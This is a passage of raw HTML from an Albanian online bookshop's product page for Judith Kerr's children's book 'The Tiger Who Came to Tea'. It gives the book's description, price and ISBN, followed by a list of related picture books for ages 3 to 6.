src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/82-3-6-vjece" title="3-6 vje&ccedil;&euml;" ><span itemprop="title">3-6 vje&ccedil;&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title="Ilustrime" ><span itemprop="title">Ilustrime</span></a></span><span class="navigation-pipe">></span>Tigri qe erdhi per caj</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/12954-large_default/tigri-qe-erdhi-per-caj.jpg" title="Tigri qe erdhi per caj" alt="Tigri qe erdhi per caj" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_12954" class="last"> <a href="https://CloudFront.bukinist.al/12954-thickbox_default/tigri-qe-erdhi-per-caj.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Tigri qe erdhi per caj"> <img class="img-responsive" id="thumb_12954" src="https://CloudFront.bukinist.al/12954-cart_default/tigri-qe-erdhi-per-caj.jpg" alt="Tigri qe erdhi per caj" title="Tigri qe erdhi per caj" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Tigri qe erdhi per caj</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/2594_judith-kerr">Judith Kerr</a></span> <span class="editable reference-ar" itemprop="sku" content="BAT0087">BAT0087</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Tigri që erdhi për çaj është një tregim i shkurtër për fëmijë, i botuar për herë të parë në vitin 1968 i cili mbeti po aq popullor edhe dyzetë vite pas botimit të parë. Libri ka të bëjë me një vajzë të quajtur Sophie, nëna e saj dhe një tigër me tipare njeriu, që ndërpret çajin e tyre të pasdites.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">378</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="6199" data-product-models="" data-name="Tigri qe erdhi per caj" data-url="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html" data-image-url="http://bukinist.al/img/p/1/2/9/5/4/12954.jpg" data-description="Nj&euml; vajz&euml; e vog&euml;l me emrin Sofia po pi &ccedil;aj me n&euml;n&euml;n e saj n&euml; kuzhin&euml;. Pak minuta m&euml; von&euml;, shfaqet nj&euml; nj&euml; tig&euml;r q&euml; pi t&euml; gjith&euml; &ccedil;ajin, ha t&euml; gjith&euml; ushqimin n&euml; sht&euml;pi dhe pin&euml; gjith&ccedil;ka, madje edhe ujin q&euml; rrjedh nga rubinetat. Pastaj ai largohet. Babai i Sofis&euml; vjen n&euml; sht&euml;pi dhe sugjeron q&euml; t&euml; dalin s&euml;bashku dhe t&euml; konsumojn&euml; nj&euml; vakt t&euml; k&euml;ndsh&euml;m. T&euml; nes&euml;rmen, Sofia dhe n&euml;na e saj dalin p&euml;r t&euml; bler&euml; ushqime, duke p&euml;rfshir&euml; ushqim edhe p&euml;r tigrin q&euml; i vizitoi. Por tigri nuk kthehet m&euml; kurr&euml;." data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Shok&euml;t e ver&euml;s;Rekomandime;P&euml;r F&euml;mij&euml;;Home;P&euml;r F&euml;mij&euml;;Home;3-6 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Aventur&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;0-3 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;Ilustrime;0-3 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;ABC;0-3 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;Ilustrime;3-6 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/164__botart">Botart</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>&nbsp;9789928219077</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="6199" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="400">400 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '6199', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3755-ora-folese.html" class="lnk_img product-image" title="Ora folese"><img src="https://CloudFront.bukinist.al/8793-home_default/ora-folese.jpg" alt="Ora folese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3755-ora-folese.html" title="Ora folese">Ora folese</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3755&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3755" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3756-mos-ki-frike-nuk-ke-grip.html" class="lnk_img product-image" title="Mos ki frike, Nuk ke grip!"><img src="https://CloudFront.bukinist.al/8795-home_default/mos-ki-frike-nuk-ke-grip.jpg" alt="Mos ki frike, Nuk ke grip!" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3756-mos-ki-frike-nuk-ke-grip.html" title="Mos ki frike, Nuk ke grip!">Mos ki frike, Nuk ke grip!</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3756&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3756" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3766-4-elementet.html" class="lnk_img product-image" title="4 Elementet"><img src="https://CloudFront.bukinist.al/8815-home_default/4-elementet.jpg" alt="4 Elementet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3766-4-elementet.html" title="4 Elementet">4 Elementet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3766&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3766" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3781-fiu-ajri.html" class="lnk_img product-image" title="Fiu! Ajri"><img src="https://CloudFront.bukinist.al/8845-home_default/fiu-ajri.jpg" alt="Fiu! Ajri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3781-fiu-ajri.html" title="Fiu! Ajri">Fiu! Ajri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3781&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3781" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3782-yfff-mbeturinat.html" class="lnk_img product-image" title="Yfff! Mbeturinat"><img src="https://CloudFront.bukinist.al/8847-home_default/yfff-mbeturinat.jpg" alt="Yfff! Mbeturinat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3782-yfff-mbeturinat.html" title="Yfff! Mbeturinat">Yfff! Mbeturinat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3782&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3782" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3783-plluq-uji.html" class="lnk_img product-image" title="Plluq! Uji"><img src="https://CloudFront.bukinist.al/8849-home_default/plluq-uji.jpg" alt="Plluq! Uji" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3783-plluq-uji.html" title="Plluq! Uji">Plluq! Uji</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3720-bebushi-erdhi-ne-shtepi.html" class="lnk_img product-image" title="Bebushi erdhi ne shtepi"><img src="https://CloudFront.bukinist.al/8721-home_default/bebushi-erdhi-ne-shtepi.jpg" alt="Bebushi erdhi ne shtepi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3720-bebushi-erdhi-ne-shtepi.html" title="Bebushi erdhi ne shtepi">Bebushi erdhi ne shtepi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3720&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3720" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3722-mos-u-zemero.html" class="lnk_img product-image" title="Mos u zemero"><img src="https://CloudFront.bukinist.al/8725-home_default/mos-u-zemero.jpg" alt="Mos u zemero" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3722-mos-u-zemero.html" title="Mos u zemero">Mos u zemero</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3722&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3722" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3723-une-kujdesem-per-gjerat-e-mia.html" class="lnk_img product-image" title="Une kujdesem per gjerat e mia"><img src="https://CloudFront.bukinist.al/8727-home_default/une-kujdesem-per-gjerat-e-mia.jpg" alt="Une kujdesem per gjerat e mia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3723-une-kujdesem-per-gjerat-e-mia.html" title="Une kujdesem per gjerat e mia">Une kujdesem per gjerat e mia</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3723&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3723" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/parashkollori/3784-klik-energjia.html" class="lnk_img product-image" title="Klik! Energjia"><img src="https://CloudFront.bukinist.al/8851-home_default/klik-energjia.jpg" alt="Klik! Energjia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/parashkollori/3784-klik-energjia.html" title="Klik! Energjia">Klik! Energjia</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3784&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3784" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3787-fantazma.html" class="lnk_img product-image" title="Fantazma"><img src="https://CloudFront.bukinist.al/8857-home_default/fantazma.jpg" alt="Fantazma" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3787-fantazma.html" title="Fantazma">Fantazma</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3787&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3787" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3789-shiu-i-yjeve.html" class="lnk_img product-image" title="Shiu i yjeve"><img src="https://CloudFront.bukinist.al/8861-home_default/shiu-i-yjeve.jpg" alt="Shiu i yjeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3789-shiu-i-yjeve.html" title="Shiu i yjeve">Shiu i yjeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3789&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3789" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3725-mesoj-numrat.html" class="lnk_img product-image" title="Mesoj numrat"><img src="https://CloudFront.bukinist.al/8733-home_default/mesoj-numrat.jpg" alt="Mesoj numrat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3725-mesoj-numrat.html" title="Mesoj numrat">Mesoj numrat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3725&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3725" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3726-njoh-kafshet.html" class="lnk_img product-image" title="Njoh Kafshet"><img src="https://CloudFront.bukinist.al/8735-home_default/njoh-kafshet.jpg" alt="Njoh Kafshet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3726-njoh-kafshet.html" title="Njoh Kafshet">Njoh Kafshet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3726&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3726" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3727-njoh-natyren.html" class="lnk_img product-image" title="Njoh Natyren"><img src="https://CloudFront.bukinist.al/8737-home_default/njoh-natyren.jpg" alt="Njoh Natyren" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3727-njoh-natyren.html" title="Njoh Natyren">Njoh Natyren</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3727&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3727" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3728-profesionet.html" class="lnk_img product-image" title="Profesionet"><img src="https://CloudFront.bukinist.al/8739-home_default/profesionet.jpg" alt="Profesionet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3728-profesionet.html" title="Profesionet">Profesionet</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3728&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3728" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3790-qyteti-qe-askush-nuk-e-njeh.html" class="lnk_img product-image" title="Qyteti qe askush nuk e njeh"><img src="https://CloudFront.bukinist.al/8863-home_default/qyteti-qe-askush-nuk-e-njeh.jpg" alt="Qyteti qe askush nuk e njeh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3790-qyteti-qe-askush-nuk-e-njeh.html" title="Qyteti qe askush nuk e njeh">Qyteti qe askush nuk e njeh</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3790&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3790" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3791-doktori-gjitheditur.html" class="lnk_img product-image" title="Doktor gjithedituri"><img src="https://CloudFront.bukinist.al/8865-home_default/doktori-gjitheditur.jpg" alt="Doktor gjithedituri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3791-doktori-gjitheditur.html" title="Doktor gjithedituri">Doktor gjithedituri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3791&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3791" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3729-qyteti.html" class="lnk_img product-image" title="Qyteti"><img src="https://CloudFront.bukinist.al/8741-home_default/qyteti.jpg" alt="Qyteti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3729-qyteti.html" title="Qyteti">Qyteti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3729&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3729" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3730-shkolla.html" class="lnk_img product-image" title="Me pak fjale - Shkolla"><img src="https://CloudFront.bukinist.al/8743-home_default/shkolla.jpg" alt="Me pak fjale - Shkolla" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3730-shkolla.html" title="Me pak fjale - Shkolla">Me pak fjale - Shkolla</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3730&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3730" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3731-shqisat.html" class="lnk_img product-image" title="Shqisat"><img src="https://CloudFront.bukinist.al/8745-home_default/shqisat.jpg" alt="Shqisat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3731-shqisat.html" title="Shqisat">Shqisat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3731&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3731" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3732-shtepia.html" class="lnk_img product-image" title="Me pak fjale - Shtepia"><img src="https://CloudFront.bukinist.al/8747-home_default/shtepia.jpg" alt="Me pak fjale - Shtepia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3732-shtepia.html" title="Me pak fjale - Shtepia">Me pak fjale - Shtepia</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3732&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3732" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3733-udhetimi.html" class="lnk_img product-image" title="Udhetimi"><img src="https://CloudFront.bukinist.al/8749-home_default/udhetimi.jpg" alt="Udhetimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3733-udhetimi.html" title="Udhetimi">Udhetimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3733&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3733" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3800-pica-pica-dhe-vetem-pica.html" class="lnk_img product-image" title="Pica, pica dhe vetem pica"><img src="https://CloudFront.bukinist.al/8883-home_default/pica-pica-dhe-vetem-pica.jpg" alt="Pica, pica dhe vetem pica" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3800-pica-pica-dhe-vetem-pica.html" title="Pica, pica dhe vetem pica">Pica, pica dhe vetem pica</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3800&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3800" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3760-rreth-botes-per-te-vegjlit.html" class="lnk_img product-image" title="Rreth botes per te vegjlit"><img src="https://CloudFront.bukinist.al/8803-home_default/rreth-botes-per-te-vegjlit.jpg" alt="Rreth botes per te vegjlit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3760-rreth-botes-per-te-vegjlit.html" title="Rreth botes per te vegjlit">Rreth botes per te vegjlit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3760&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3760" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3763-1-pema-e-familjes.html" class="lnk_img product-image" title="1 Pema e familjes"><img src="https://CloudFront.bukinist.al/8809-home_default/1-pema-e-familjes.jpg" alt="1 Pema e familjes" /></a><h5 itemprop="name" class="product-name"> <a 